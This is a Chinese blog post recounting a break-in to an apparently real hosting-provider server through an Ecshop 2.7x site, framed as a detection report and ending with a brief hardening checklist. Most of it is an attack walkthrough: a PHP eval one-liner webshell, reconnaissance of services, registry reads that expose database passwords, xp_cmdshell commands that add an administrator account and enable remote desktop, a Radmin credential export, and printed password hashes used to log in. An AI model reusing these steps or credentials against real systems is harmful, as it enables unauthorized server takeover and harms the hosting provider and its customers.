检测某IDC服务器 从入侵提权谈主机防御

文章作者:过客

前言:记录一次检测网站拿下服务器的检测报告。写出此文仅供参考,以便更好的防范入侵。

目标服务器:Windows2003+iis6+php+mysql+mssql+serv-u

目标网站:Ecshop2.7x

提权:

通常步骤

1、 上传asp webshell检测可用组件,端口,目录。

2、 上传aspx webhsell 测试执行命令,获取进程、服务、端口信息

入手

Echop2.7x暴过几个注入,很容易取到后台登录密码。

这个利用方法百度都有,不在一一描述。

后台Getshell,也有很多方法。这里用到模块管理-库项目管理-选择myship.lbi里插入<?php eval($_POST['c'])?>

连接http://site/myship.php一句话

信息收集

一、 检测权限

1. 先php shell检测服务器上的目录浏览权限,D:/wwwroot/xxx/wwwroot/可以看出是IDC管理网站的做法,独立用户单独权限处理当前用户无法跳转跨目录。

另外,C D E F盘都无浏览权限。因为PHP和ASP继承的是IIS用户的权限,所以都不能列出目录。



2. 列出程序目录,如图

360、Microsoft SQL Server先想到两种提权方法

二、 检测目标服务

上传asp shell检测服务器组件

1. wscript.shell × 命令行执行组件 不支持

2. 常用端口

127.0.0.1:1433.........开放

127.0.0.1:3389.........关闭

127.0.0.1:43958.........开放

3. C:Documents and SettingsAll Users 无权限访问

C:Documents and SettingsAll Users「开始」菜单程序 无权限访问

C:Documents and SettingsAll UsersDocuments 可读取写入

4.查看系统服务-用户账号 对象不支持此属性或方法(禁用了Workstation)

5. 查看管理员 他奶奶的不行啊:Wscript.Network (禁用了Wscript.Network)



3. IIS SPY可列IIS用户、密码、域名以及本地路径。

4. Process列出进程,可利用如下

1 1176 hzclient 华众主机客户端

12 1588 r_server Radmin控制服务端

18 10660 shstat mcafee杀毒

55 3548 SERVUTRAY serv-u服务端

73 10892 mysqld mysql数据库

5. Services列出服务,可利用如下

29 1176 HZCLIENT D:hzhosthzclient.exe

72 1588 r_server "C:WINDOWSsystem32r_server.exe" /service

41 1312 McShield "C:Program FilesMcAfeeVirusScan EnterpriseMcshield.exe"

50 10892 MySQL51 "E:Program FilesMySQLMySQL Server 5.1binmysqld" --defaults-file="E:Program FilesMySQLMySQL Server 5.1my.ini" MySQL51

79 5708 Serv-U E:program filesServ-UServUDaemon.exe

三、 目标服务分析

提权思路:360本地提权、Serv-U本地提权、mysql root提权、mssql sa提权、华众主机注册表读取信息提权、Radmin注册表读取信息提权。

四、 提权进行时

1、 上传360提权exp,通过aspx调用C:Documents and SettingsAll UsersDocuments cmd.exe执行失败,这个360自动升级的成功的希望现在很小。



2、 Serv-U本地提权,利用aspx集成的Serv-U本地提权工具执行。失败,

如图:

需要密码验证。

读取Serv-U配置文件,无权限。

如图:



3、 mysql root提权,找到data/mysql/user.myd。

无权限,如图:



4、 华众主机注册表读取信息提权,HKEY_LOCAL_MACHINEsoftwarehzhostconfigsettings。

如图:

根据以前漏洞所描述:可利用的有sa和root。

接下来使用工具sysstr破之。发现使用sa连接,提示错误。

无奈,使用hzhost用户登录下发现是public权限。基本上提权无望。



mssqlpss =2PDjjPpqVZqbrnGgy#492c7eea052b52解不出



再仔细看看发现了一个sysdbsa= 使用工具破之。ASPX数据库功能成功连接!

Sa用户,最高权限。

接下来就是添加用户,执行

xp_cmdshell "net user admin udb311 /add & net localgroup administrators admin /add"

接着开启3389

REG ADD HKLMSYSTEMCurrentControlSetControlTerminal" "Server /v fDenyTSConnections /t REG_DWORD /d 00000000 /f

以上代码保存为3389.bat

上传至可写目录,然后执行

xp_cmdshell “C:Documents and SettingsAll UsersDocuments3389.bat”

成功。

仍然无法连接3389,接着看windows防火墙与ipsec都关闭了。仍然不能连接,郁闷至极了。





5、 进入Radmin注册表读取信息提权,aspx无法读取此项目。

HKEY_LOCAL_MACHINESYSTEMRAdminv2.0ServerParameters

利用system权限导出

regedit /e d:wwwrootxxx radmin.reg HKEY_LOCAL_MACHINESYSTEMRAdminv2.0ServerParameters

以上代码保存为1.bat上传。

xp_cmdshell “C:Documents and SettingsAll UsersDocuments1.bat”

接下来使用webshell下载导出的radmin.reg。

使用HASH版本的Radmin客户端,输入32位的HASH值b5bbfc5093ba35b07da657f7d6f19aa0连接之。成功进入服务器,最好发现mcafee制定了端口保护策略,即使开了3389服务也不能连接之。Mcafee有密码保护,无法停止和结束服务。

安全性总结:通过以上的分析,得到几个重点。

1、 目录权限一定要设置合理,防止泄露信息。

2、 第三方软件最好少用,尽量控制好权限设置。

此服务器安全缺陷:

1、 php网站全面支持asp aspx。

2、 IIS SPY 与Servicesa功能没有禁止,导致ASPX木马可以得到服务器安装软件和网站的信息。

3、 华众虚拟主机注册表权限分配不当,导致信息泄露。

4、 SQL服务与mysql服务是以system 权限运行。

转载请注明来自WebShell'S Blog,本文地址:https://www.webshell.cc/422.html